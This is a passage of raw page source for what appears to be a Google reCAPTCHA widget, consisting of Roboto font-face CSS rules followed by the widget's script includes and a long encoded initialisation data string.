  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="IGFMNRsWh9VC1wZs12H9JQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="IGFMNRsWh9VC1wZs12H9JQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="IGFMNRsWh9VC1wZs12H9JQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/w5PDnGLCjsK0O0vDlXfCnAnDtHHDn8O6w5xOw6bCmTTCh1c/wqQfw5ZsEcKZdsOIw7BswqhTwqHCj13DjW8Lw6vDsh3CilzDrQ8cwpDDisKow6JXXznDoR7CqcOQw4Azw6zDhcKNwoDCvnzCv8OEwrPDhsOxw7wvCADCpUDDph4IKmjDvEwYw4Miw4XComzCiUrCvMKKwpDCrxkqworCscKUwq8hSsO/wrNQP27DpF8uesKTw64Fw5vChsOlwqrDg8OoOCbDjsKtwr3Cpi7DnMK/NsKnw5bCisKOwqXCuQ4VNsKUcHxKw5pAwr5Fwowgw7p6w4/DgE4pG8OmwqJRw5hCJWI3wo/DqBnDs8K/[base64]/CuXYyQFfDvMK8X8ONwo4qwrtMIwlqw4/Cs8KhLsKdwop5wqHCtMK0aMOaSCwVwpY8YMKCwq7CmR7Cn8OIccOGdFDDp3d9KsOUwpM7w4fDh8OKDn5cJXB/wqR2wok8D8K9w6MdwpXDhElzwpnCnnJewpHCjipaV8Otw4HDhcKzw6/[base64]/[base64]/CuTpDe37DsBHCmMKdw67DtUUywrBew7Mlwr0DWcKHEMO/NRvDpMKOwrZYBzZ2dcOAJGA6RsOUw4JOX8OGEcOtJsKTXDvDrFgjGcKlw6FbwqvDuMK0wrbDo8KsTzkiwq9HJ8O2wqDDu8KKN8KhA8KGw7piw4lQwpjDqVHCucK6PUAdUFvDvn/CtExkb2JXWmLCiDLDkFPCg8KESVUgfMKMw7TCuXvDnULDucKUwpbDoMO0wpIZwox9I1rCp27CrWLCoi3CgiPDmMOsIMKjRsKewoLDqmEUaX/CvcKKwqVxw6B4eDjCrDkwDRNFw6xaHxFrw647w77DpMKIwpZ6SMOQwrpPK29LdHrCr8KHcsOtWsO7QAt0wqocB8OCRnttwqAXw6wXwrHDsMOpwo4saQnDo8KOw4jDnz5eC3NTYcKUYT3Dv8KCwqJgccKJXW85EMK/cMO5woJ7KH0yWsO0cGrDliLCqMOZw7PCtcO3J8O6wrIywqTDo8KzAHzDrcK0bMK6ViBkD8OdUmHCthAzw7bDrQ7Dh3/CtivDrDjDqhQpwp/Dv1DDusKhOSAzG8OIwoB/w75+w5rDoBwTw41NF8O8cxbCv8K4JcOTbUfCkR3DjicgNRojDMOmNMOsw6syw6t1IsOPwpnDoEYHFXbDs8KWwp5zGsOgIXjDjMORwpDCvcKcwpFswqlFaVJrKn3CuCzCskTDjl/CtcKDScOVbMOVJFnDqsOLfAbDilp8emXDk8KsKcOOwqMFGEMBY8OrVcKbwoEYcsKvw5PDtEYJHCnCjzN+woApwofClHjDpglKw4JSwqjCvHbCiMKMa8KpwrHCjgduwr/DnEFIV8KPSkAmw4New7IYw750wpVRR8OECsO7TsOAS8O8EMO1w4/DjmHClXrCq8KjwqjDicKEVWTDoi0uwrzCqsOvwprCuMKuKT1FwqBWwpjDsBwbLcO5woLClhsdwrpCw4kfb8OywonDh0o1E2lvPcKiI8OOwpcUN8OSY1zDusKhKcOXPMOpwrkgXcOOWMKBw7x/VSzCqw/Djz1Nw69adX/DjcKZVcKywqo2S8KeesK0FELCqMOoSsKTwqDDmMKnNlBBwoZXwrPDukhKwrbDmDlTworCh8K5A3xoMD0fb8KoOU3CsTRIdztyGxrDkw7CtMOsB04pw5lILsOMIMKxYsOUwo1jwp3DjFh9EBrCuVF1dCJUw55/bg3CvMOVLm/CnHxHwpR1FnMJw53DpsOkw7jCvsO4w5BQw67CmC15wrvDvMKlw7bCkMOZbzd1IsOtST/Cl8KyY8OJOnTCkCo8wrzCncOYw6PCksKDw68Ke8KeLT/[base64]/[base64]/[base64]/w6LCn8Krw6oNw4nCuiFfw7nCg8KmwrLDmW0LwpFMwphQPsKTw6jCpgbCo0fCgcOPc8K/w67DjsOwJMORwq7DkMO6wqYww50WTkDDl8KIDypewrDCkcOFwqXCtcKww4N9w7PDmcKcwpIRw6fCusOBwr/CvcOhXgQDVQXDo8K7AcKwUCrCrCdsLFXCh1x1w7nCqgDDksO7wpAgwrZFJkZme8KIw5MhCmpVwrLCrh0kw5XDmMOydDhqwrs4w4/DoMKPM8OKw5DDvmEsw67DmMOKLHLCg8K3w7DCiW4BOVB/w59wLsKJWS/CogTCqsO9HsKmAMK/wr7ClDXCo8OjXMKwwojDkcK0C8OpwrdVw5jDoQoOcsKOwqZJB3XDoGvDjcOfwprDi8OnwqtLw6fDhAJoGsO4wqNnw79Awql+wq7CmsODdcK8wpXDs8O/[base64]/DngMvwpXCkA1IwpbDpsOeWWIBcsOAJwkYKFXCvcO8TsKHwr3CncKhekskw59jGsOSe8OVEMOEGMOhFMORwrHDtsOCL1jCpg4sw6TChMK8csKhw71rwpPDpsKieTtkQMKQw4LDscOsFgIgU8Kqw5JfwpnCq2/CqcOqwrUDTsK5e8K6O8KKwq7CsMOZU2xOw6YZw4Ijw4LConrCksKbEMOJw7/DkX8Wwp9awoJuwotPwr3DpX/Dv1/[base64]/DpFdyXcOQWsKwCA4xTsKyw4fDrxVkd2bCjShIbScqF1/Dk3vCki7CgwbCp8KRC8ONC8KXTsKlIcOQUGAOEUd+UMKUP1AxwqfCmcOISMKlwqUtw60Tw4bCm8Otwp4Uw4vCvV/CncOsGsKYwplkHCkFOSDCgTcACynDmgDCo147woYfw6vCvDQcbsK+FcO/ccKmw4bDlnhROWHCrMOHwrU6wqUnwrrCq8K+wqNMEXQFLsKZUMK+wqVMw6JmwrAUZsKHwoluw796wqkHw7/[base64]/CqCASw5zCjcK+YMOYMj/CgcKGwokcw57DhXNhwp92OgjCk1XCsB9mwp01wq1hw5tBKlTCr8KSw5UBTxREc1oNRFt3SsOWZlNIw5gJw5fCisOywps9BEZ0w5g0BAtewo7DvcOAHW/CiH92OsK9UXxYWcOBw5jDrcOmwqRHIMOGd0FiNMOZfsOBwqRhSMOBUGbDv8KfwprCkcO7KcOIFHPDv8KRwqTCkT/DjsOdw6Zvw4VTw53DhMKxwppLOjxTH8Oaw640wrPCqw4lw7IbTcOjw5pcwqIhNcOnVsKYw7nDtcKZdcK/w7QBw6TCpcKwPA0SAMK3LnXCp8OxwoRGw7FKwpc+w6rDoMO7fcKGw5DCocKpwoU+aXzDtsKNw5XDtcKNGi5kw4vDr8KiD0DCo8O6woDDuMOnw6/Dt8Ozw4MLw6fDkcKNZcOKRMOfGFDDhF3CkMK+YS/Cl8KVwrTDrcOrHUIdLSQ9w7RJw6VAw49JwpZkCU3Cr2nDkSbCrlotVcONGSghwq8swp3DiBHDs8O1wq5tFsK4TDnDlhjCm8KBUlPCh1LCqhUqXMORfmcAbFzDlMO/[base64]/Dg8OFwqbDu0AbeRJUwq3Dkxp2RV4eIR8dXMOVworCqUMNwp3DrRhFwr1pasK9EMOzwqvCkcOfcgnDvMO5KXcYwp3Dj8O/dxs3w7kibcO6wpvDnMOTwpkIwoxgwp/[base64]/CgsOZwrDCssKcYsKkFcKFw44JH8KXA8OFwpZwZmjDkznDmcK5w7XCmWtHA8O0w55cHHEfYxcrw5fCnwjCo0QENEfCrXLDmcKrwo/[base64]/Cr8KfwoLCqMKkJVTDsUd4QsOGwrfCsFpbfFpba3xMTMO6wolKMRAdNGthw584w6MMwqpVFsKNw6YoDsOowqcdwrHDuMKmMHkHHAzChioaw4rCvsKobn8AwoorNsKdw5XDvnnDrx93woQlHsKkK8KyLHHDuHrDmcK4w47Dj8K/IT1/amFWw4Ixw4kew4bDpsO2DEjCqsKmw7BwOyYmw5tAw4jCgcO8w7YoAcKxwpvDmBvDhS9FBMOHwqNlRcKOTlXDjcKUw7Yuwq/CssKiaSbDsMO3w4Q8w78kw6rCpAkTOsOAOQY0TnzCvMOudzs/w4PDqcKmFMKTw7vCtBE5O8KaWcK2w6jClF8sVE/CiT8RPcKNOcKLw45UCDXCjMOYNi0xXgBVUT1ACsOoP3nDvTrDhFojwrbCi3Bsw6l3wo/CpGfDmANtK0XCv8OAQk/Clm8tw7zChg/Dg8OleMKFHzwmw4jDpETCmV9+wqTDvMOwDsKdV8OGwpjDssKuYE9/[base64]/[base64]/[base64]/DkcKOw7RnwotzwptLDT/DjlLChcKrTcOtwppXw6bDoQ3DvsOsOjJqfsKRaMK6B1PDs8OYDxhcacO7wrINIW3Cmwp6w5xHKMKAPnl0w4fDjW/[base64]/ZDvCk8OUw4ZyAcOscCQMw6LCo0g/Z1dpXcOxwozDr0Afw6kEVcKICsOVwrvDuEXCgw7Cm8K7V8OsbhrCusKxwrXCkkoIw5B2w6sZIMK3wpg8CxjCuEp/aTxXbMK8wpzCpWNIQ14dwoTClcKOa8O4wqvDj1/Cjm3ChMOKwoYAZDl3w5wmMsKOPsOEw7bDggY2WcKcwrpRPsKiwqHCvRnDo1TDmFwie8Ktw4sewpkEwoxFdATCh8KxSCIKNMKRSWgRwqMJJFzCpMKEwoo1VcOmwqU/wrnDp8K3w6M2w7jCsAfCiMOxw6Muw43DmsOOwo1Cwr0DZ8KQIMK8MT5MwrXDl8OIw5LDlnrDozYUworDvk8AF8KeXUYTwohcwoRpHk/DlzJ0wrFsw6bCgsOOw4XDgk41YMOtw6zDv8KEMcK5bsKqw4Axw6XCqcOoVsOVesOeZMKELC3CtRVow4HDvcKpw7PDtzrCmMOnw4RuCWnDg3J2w6dSaEbCtxDDp8O6eG9yW8KRCsKFwo7Dohpxw7TCmgfDvB7DpsOjwo00L0LCtcKtMCZywqk/woMzw73CqMKkVwZ4wqPChcKzw5Y2EXvDusOZw7PCnwJDw6PDisKsFUZod8ODPMOtw6HDth7DlMKWwr3Ds8OYSMOiTsOmBsOOwpnDtHjDqHYHwozClhwXKz93w6N6R0d6wrLCsmjCqsO/L8OpXcOqX8O1wq/Cq8KMbMObwozChMO8O8Opw5bDpsOYJRzDjgPDm1XDsRB2SgM/wqLDjTXDp8OPw4bCvsK2w7N5BMOQw6h6AWt9wqsowodLwpDDswcLwojCt0otQMOgw43CtMKVNg/DlsOScsKZIMKnCU8+UWPCtMKWRMKBwoRuw5jCpAMpwrQXw7vCpcKyc2dGRjkpwofDkyDDpHrCnljCn8OCDcKFwrHDnSDDlcKNGTrDvDJLw6Iyb8KZwrXDr8OnDMOTwq/CvcKhJHrCgX/ClxPCoSrDoQc3woA/S8O8WsKOwpQhW8Oow6nDusK4wqkvJ2rDlMOhH3RrIcO9T8ODeHjCok/ChMKKw4NcOWjCpidYwo4iOcOlWEFXwovDssKQD8K4w6fDii9VVMO1RHBGbcK9BWPDpcKROSnDtsKPwooeNcOfw5TCpsOVL3MhWxXDv04NPMKXQSTCqsOow6DCg8OSF8O3w49xNMOIY8KTSjAPCg/Crw5jw65xwoTDo8OlUsOHZcOKd0RYQADCk3kLw7PCqUnDt39ddk0sw4h0W8K/w4lCXQHCgMONZsKwVcOIMcKJdFRHZzPDuEnDoMOOJMKqYsOsw6DCvRDDjsKwQDFJAUjCnMKAeggPGjAQIcKiw77Dmw7CrhXDqxY+wqcjwqHChCHCjytlXcOKw6/[base64]/DlVUvTSfDsnLDrcOgZ8OEwoZ6wqTCv8Osw5bDs8OqDzlEHHPCjXZ9wpXCoQ01P8K/[base64]/CrzbDgcKUwoAcwr0qwrhHwqEYwp7ChCseDcKWMMOzwrLDoXhbw5ciwooLc8K6wrLCrm3DhMOAMMOaIMOQwofDqA3DjhtCwpDDh8O1w5gYw7hjw7bCqcOIUwHDmFJuHETCl2vCgADCvShIJxfCtcKeLTF/[base64]/PhHDpC0Zw7HCnUDCmsO+w7jCil9EPi7CgsKxw5xPbcKWw41rwoLDtCDDujYJw6Ixw7s9wobDjgNQw40uGsKgfClEeTnDtMK4YA/[base64]/ClwY1dT3Dlio7w69Lw5pgw7LCnkvDm8OEDAfDmMOLwqkYHsK7worDpWnCp8OPw6E7w4p2dcKLC8O5PcKSS8K2JsO/XFTClnDCnMO3w4PDtDrCtxcuw58VG1vDt8Orw57DgcOkcGnDnBjDjMKEw43Dr1QwfMKcwpN/w57Dvj7DhsK1wr8ywpM1b0HDjTU7XRPDosO4VcOUGMKKwq/[base64]/DnUItWjslw5vCuyMPdhvCrjUdwofCnRsII8OkasKbwrPDr2Bvwp8Zw6HCnsKgwoLCmDU5w5tVw6NPwrbDpQB+wo5GWns+w6s6MMOPwrvDsF0+wrgZDMO2w5LCpMOpwrLDpn1eTCUsBh3DnMKkQzbCqUJOc8KhPsOuwrRvwoPDusOMWRhAXMKTdsO8RcO2w6lIwr/DpcOELcK3KMO1w4xtWwlLw5gmwopXeyAQKFDCt8KAWHfDjMK2wr/CmDrDnMO4wqDDmhYdVTMlw6HCqMOwH00Hw71jHBo/IDrDiQsuwqfCtMOzAmg3Qiklw7DCpCbCqjfCocK6woLDnS5Kw6duw7xfAcO2w5fCjV8jw6IzIHw5w7g0A8KyBgLDpwoxw4gew7nDjktkLjMEwpUcLsOmHH4DJcKUWcOsZlRMw6nDo8Kcwr9ODlPDkTfCl0DDg0VgKwbDsj/CjsK7B8O5wqE7eTkSw4IaYinCi35MfjoIezRDPiglwpFyw45qw7QEKsKDF8KqW0rCtgJ2bjHCrcOYwpfDiMOdwplpc8KwOX/CrV/DqF5Qwphwd8OtXAd/w7YgwrPDjsOjwqByT1Uiw7Edb1nDlcKbdz9kZnpFaEN5RRpkwqB4wqLCtRcvw6Arw5oiwoErw5Q2wpoVwo80w4fDrijClzd5w7bDmGVAEVo0eWUxwrU4NW8vaHXCpsOfw6LCkkTDsG/CkyjCmUBrEllwJsOowonDiGNnP8OrwqBQwo7CpMKAwqtmwpkfAsKNYcKcHQXCl8OCw5daIcKuw7REwoDDnTHDkMOpfA/DqElzeFTCrsO+P8KUw4YVwofDiMOcw4rDhsKbHcOGwphZw7HCuwTCpMOKwpTDj8KZwp1sw6Z7TXQLwpEXNMOkPMO5wqYVw7LCmsOQwqYVBzLDhcO6w6zCsTjDlcKMNcOywqTDpsOew4vDssKpw53DnBpKOgMaO8OqSQLCvi/[base64]/CkcKNdTnCocOIbMOtwrXCtBFlHsOhwrkmIMOGw7J3dMKgF8KzZmtAwovDjsO3wofCll8NwphdwqPCvWbDtMOER3Rsw6l/wrxGHR/CoMOpaGzCuCkUwrB5w6gXY8OfYBYjw6HCgcKyOsKlw6hfw7ZLaSslRinDsXUCG8KsTyXDm8OVSMKfTAdRBsKfPcOcw6DCmyvCn8OOw6Uyw6Z+fxhDw7zDswgTeMKIwrUbwovDksKDBxUZw77Dngozwq/DlxBbIVPCiyzCoMOAUxhiw5DDuMKrw5srwq/DtWvCt2TCuXXDm3I1fznCisKqw7pPAsKrLSkIw54vw7cLwobDujkJHsKew5DDgsKww7zDucK7OsKSb8OHAsKnYMKuAMKfwoLCoMOHX8K1MEBQwpPCjsKfFsK+RsO9Xw7DrhXDoMK4wpTDlsKwPyxMwrPDusO0wo9Cw7jDl8ONwrHDkMK2AlHDt0jCq13Dtl/CqcOyaW3DklAgVcOaw6I9d8OYWMOTwoobwojDrXHDmlwbw67CnsO9wpQnA8KGDzoYBcOpGUbCnGLDgcObNAwBeMKzazkAwoFwX27DlXM8KGzCkcO/wqoIYXLCuFjCpRHDpDQbwrVOw5XDsMKawoDCqcKnw5/CokLChcO4K3bCi8OIFcK3wrUtNMKwSMO5wpY0wqgIcinDghPCl2F8S8OQHUDCvE/DlH9eKDg0w71ew4NkwplMwqDCuUPCi8KKw5pXVMK1D3rCvgFQwqnDocOwfl8IMsOsPsKbSkTDrsOWMyBxwopmGsKnMsKaAF48LsOBw7HDpGFdwo0RwrrCoHHCnwXCqz9VR17CusKRwqTCrcKINU7CgsOtEgQnHiE9worCpcO1fMKRb2/Cg8OAI1QbeB5awrsxdsOTwrzCocOdw5hUdcK6FlY6wq/CtztlfMKOwobCo317STxMwqjCm8O0JsK2w4fDoiQmR8KcWA/DnQ3CvB0dw5cJTMOTB8OlwrrCpyXDvQo7FsOdw7NXUMKhwrvDn8Kewrk6IE0ww5PDs8OIPFMqWBLDkkkZPMKbQsOdCgAOw7TDll7DnMKceMK2UsKTIcKKQsKoC8K0wqZbwrU4KBrDqS0hGl/DjQPDpgciwo8QK3MxdWFZLU3CncOOYcOdO8OCw4fDgR/[base64]/Dm8OmHMK6TVXCtsOywq/ClX3Cu8KpwqUgwpwnw4d2w5bClgMACsKDWUZ6DMKew71nHgMlwpbChAvCuR5Bw6TDgRPDsFbCiGBnw6c3woTDjXwRCmrDlGDCk8KPwqxqw5MvQMKHw47ChVXDh8O/wrlaw4nDrcOtw4HCjgDDj8O2wqMaWsK3ajHCscKUw4FXYj5qw4Y6EMOpwr7CgyHDoMOowpnDjQ/CpsObWWrDg1bCvyHDqBx1IMKzZ8KoSMKzbsKcw5RMY8KrC2lIwoIWE8Kkw4DDrkwcQmcgUwQMw7TDj8Orw6cddcOrGygVdjxDf8KyE1JSMGJuCg5ywpUAX8Kzw4MxwrjCqcOxwo5maQ5tP8KTwoJUw73DvcO3QsOmSMKlw5LCicK4Knkawr/[base64]/DmQrChAbDvXHCqBU3wrrDtsODdcK7w6AHwrFyw4TCqcK8C2dxDSMdwr/[base64]/Cgm3Dl8OxQ8KkHzhXw4JhLMKwUxUEwr3Dk8OFXDHCocKjKD51csKdCMOrb2HCsVAWw6QyOWLDkFlTPU3DvcK+EsOUwp/Dr3d/woYKw5s5w6LCuiEvw5nCrMOtw5FvwqLDrsKdw7MMc8ODwojDnQkYZsK6LcOkHRonw79SdxLDm8KnacKOw70PcMK7VWXDlxDCq8Klw5PCusK+wrduMcKsUcO6wrPDtMKdw4Nzw53DvzbDtcKhwqVyFiRLGUoHwpDCssKUasOaXMKOOi7Cix/[base64]/Ds3TDsz/DkHjCnsKnw5NsNsO6wp7ClwTCrcOEZTHDl1wyUxdiaMKmU8K8XGTDtihDwqo7CC/DhsKcw5bClsO7FyMCw4TDsUERERPChcOnwpLCrcOnwpvDnsKUw7/DhMO9w4FRaTPCqMKXLiUTC8Onw6xew43Dn8KTw5rDhk7CjsKIwqjCucKcwpNeOcKhLXXCjMKaPMOwGMO6w6HDsRIUwoRUwoZ3b8KqElXDocKqw7/CtEPCvMO7wqjCssOISSh2w4bClsKFwpbDsDxQw6pbLsKqwr8df8OTwrIvwpBhdUZcY27DmBRJRHkRw5NowqjCpcK1wq3Dg1ZJwrMWwpYrEGkzwqTDlMO/e8Orf8K/KsK3UlRFwow8w7HCg0LCjDnDrlsmOsOEwrh/JMKewppewr7CnkfDultawr3Dl8KIwo3ClcKLEsKSwoTDqsK8wpNsTcKdWhVIw6fCucOKwrfCnlcvIBM5WMKVAnvCkcKjGjvDn8KWw6LDoMKgw6TCnMOdVMK0w5fCpcOsUsK0UMKWwpYPFmTCjFlLZsKMwrHDhsK9f8OpS8Ohw5U/AEjDvRbDgW9ICyVKXiJbPlsEwo8YwqcswqHChsKTLsKDw7DDnVlrWV0NQsOTVQrDoMKhw4TDgsK8a1vCpcOqIlbDvMKEDF7DoSRmwqbCsXAgwpjDnhhjIj3Dq8O7UnQrdQ1NwpfDtmJsFSAewoBNOsO/[base64]/CqH/CisOJwrbCn31IwrLCmEHCtibCocOcZyvDgnFbw4nCqDUhw6fDmMKKw4LDlhvCjcO6w6xmwrjDq1XCpcK7CyUNw73DiTHDjsKmZMKGXsOrLiLCvl91RcKLd8OlWBvCk8OYw6ssWSHDgEx3GsOFw43DnsOEBsO+FMK/NcOvw6DDvGrDmAjCoMKoMsKGw5Fzwo3DsE1uWWnCvAzCtlUMUn94w5/DjFjCkcK5HzHCu8KNWMK3asK/[base64]/DkMOzw5oxWcORVcKiw51Kf8Kaw71sw4LCpMO6w5fDoMKywpXCnmXCiX7CoV7DjcKlY8KtZMOETMOfwq/DgsOxDnPCjUNJwqd5wqEDw5rCjMKAwqh5wqPDsHIafmYBwpUqw6rDkB/CtgVbwpPCuRlcc0bDnF8CwrLCux7DusOpBU8/G8K/w4HCmcKkwq07GsOZw6DDjhjDpz7DiVAgw7BNQnQfw61DwoUEw5wQNMKxSj/DjsOGRQHDlnXChwXDpMKaURkvwr3CuMOlUxzDtcKeRMKdwpA9X8O9w4MdaHFnWSUOwqHCh8O3ccKJw47DiMK4UcKaw7VyAcOyImjCh0/DnmvCjMKQwrHCmiw5wo4DPcKFMcKpNMOIQ8OeYzHCnMOPwqYHcQjCsh8/wq7CsHYgw6wBfSQTw453woZfwq/DmsOfUsKQa20sw6QhS8KswpDCq8OJU0rCjHI4w4g1w6DDhcOhFS/[base64]/[base64]/CvTfDkhjDqsORw7zDu8KCw68jwr/ClUjDicK7fwNfw6UcwqHDpcOywr/CqcO+wpR6wrvDsMKneRPCkzzCnl9yTMKuYsO7Rj8jClXDnlsJwqQDwpbDrBUUwoMqwohvPlfCrcKNwonDvsKTRsOuF8KOe3rDr0rCuFLCocKMIiDCncKCCgcHwoLCpkfCm8K2wr/DvzHCjikkwq1cacOfb1QmwostJgfChcKgw7g+w6QwfynCrVh/wokcwpvDqVvDk8Kow59gCh7DqDPCtMKiCcK5w5t1w6kDY8OLw7vCiVDCu0HDjcKNP8KdQXDDt0QuMMO7ZFMew5bDqcKiRiPCqMKzw5JARB/DksKyw6LDtsKgw4RSOUXCnxXCpMKoPzpIJMOlE8Kdw47CqsOvKH8dw540wpPCq8KQfsKsU8O6wqQocVjDgzkIMMOgw61Jwr7DqsOHSMOlwoPDsHscb1rDs8Oew6DCuxvChsKjR8OcdMKEZWfCtcO3w5/DoMObw4HDn8KDLkjDjT1nwoYGQcKTH8OEYCvCjnMmUVgowoTCjw0mdgUlWMKSH8KIwpg/wrRUTMKUZy3Dl0zDisKnb0LCgRhNKMKWwqjClHfDp8Knw6NiQj3Cj8Oswp/Cr1Eow6HDhH/DnsOow4nCpSfDgXHDvcKFw4gvCsOCAcK8w5lYXHjCs2IETcOKwpIDwqbDoXvDuF/Dg8OPwoTDiWTCqsKnw57Dh8KsTHRvLsKawrDCi8OxYljDtE/DocKZeXLClsKFdMOnw6TCs2HDucKpw53CtRwjwpkvw4vDk8OWw6zCpzZ3JW/Ci1PDj8KRfsKTGwVaPA00b8KrwppVwr7Cr3QOw5Blw4RNLml1w5EGICjCrUnDmhhuwpdUw6HCqMKjJMKcDAYqwrPCs8OSQwF6wqhTw5d0dyHDosOVw4FJYMO5woDDlQdQMcOOwrHDtU1YwrhHI8O6c0bCpHPCm8OWw7hdw6rCosK+wofCksK/[base64]/w6ICYGVJwpjCi8Oqw77DsMOkby5Hw601wpxgwobDgXRywoUIwr/DucOlH8Ktwo/Cr0jCo8O2JB0zJ8KCw5XCtycQZwLCh3TDnSFkwq/DtsKnPjrDuhAdNsOUwoXCr0TDjcOzwohawoRFKEwxK2dYw7TCqsKhwolsEkrDoBnDrsOOw63DrCzDr8OGfSHDjsKsIMKDTMKEwoPCphbCucKQw4DCtjXDoMORw5zDsMOSw7xSw7sFT8OfbXrCr8K1wp/CjWLCkcKDw4vDgSY6EMOfw7TDny/ClH/Ch8KUFFnCuUTCkcOPHGDCvVsUYcKew5fDtTAbWjXCgcKywqAIcF8S